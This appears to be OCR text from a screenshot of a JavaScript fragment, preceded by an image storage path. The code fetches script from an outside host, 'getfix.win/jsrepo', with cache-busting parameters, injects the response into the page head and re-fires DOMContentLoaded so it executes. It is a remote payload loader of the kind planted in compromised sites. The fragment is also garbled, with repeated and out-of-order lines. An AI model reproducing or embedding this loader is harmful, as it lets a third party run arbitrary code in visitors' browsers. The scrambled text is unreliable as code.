
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }